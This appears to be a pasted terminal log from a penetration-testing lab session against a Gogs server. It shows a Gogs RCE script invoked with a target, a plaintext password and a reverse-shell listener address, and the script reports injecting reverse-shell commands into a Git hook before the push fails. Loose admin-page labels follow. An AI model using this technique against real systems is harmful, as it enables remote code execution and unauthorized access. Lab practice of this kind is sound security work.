 └─# python3 gogs.py -s 192.168.145.224:8000 -u jane -p 'svc-dev2022@@@!;P;4SSw0Rd' -t false -r 192.168.45.192:1234
/home/kali/桌面/测试/Gogs-RCE/gogs.py:33: SyntaxWarning: invalid escape sequence '\-'
  pattern = '_csrf=([a-zA-Z0-9\-\_=]+)'
/home/kali/桌面/测试/Gogs-RCE/gogs.py:64: SyntaxWarning: invalid escape sequence '\-'
  l_pattern = 'i_like_gogs=([a-zA-Z0-9\-\_=]+)'
[+] Login successful as jane.
[+] Repository TestRepoRGT7G0 created.
[+] User can create Git hooks.
[+] Reverse shell commands pasted in post-receive Git hook.
正克隆到 'TestRepoRGT7G0'...
警告：您似乎克隆了一个空仓库。
提示： 使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓库中
提示： 配置使用初始分支名，并消除这条警告，请执行：
提示：
提示：  git config --global init.defaultBranch <名称>
提示：
提示： 除了 'master' 之外，通常选定的名字有 'main'、'trunk' 和 'development'。
提示： 可以通过以下命令重命名刚创建的分支：
提示：
提示：  git branch -m <name>
[+] Bash automation scripts created.
[+] Netcat listener setup at port 1234.
[+] Trying to bind to :: on port 1234: Done
[┤] Waiting for connections on :::1234
[+] Attempting Git commit using random file.
spawn ./autocommit.sh
作者身份未知

*** 请告诉我您是谁。

运行

  git config --global user.email "you@example.com"
  git config --global user.name "Your Name"

来设置您账号的缺省身份标识。
如果仅在本仓库设置身份标识，则省略 --global 参数。

致命错误：无法自动探测邮件地址（得到 'root@192.(none)'）
错误：源引用规格 master 没有匹配
错误：无法推送一些引用到 'http://192.168.145.224:8000/jane/TestRepoRGT7G0.git'
send: spawn id exp4 not open
    while executing
[┌] d -- "$user\r""
    (file "./script.exp" line 7)
^CTraceback (most recent call last):
  File "/home/kali/桌面/测试/Gogs-RCE/gogs.py", line 179, in <module>
系统提示管理
应用监控面板
OffSec
邮箱 *
admin@qq.com
密码
个人网站
所在地区
最大允许创建仓库数量
-1
该用户已被激活
该帐户被禁止登录
该用户具有管理员权限
该用户具有创建 Git 钩子的权限
删除该用户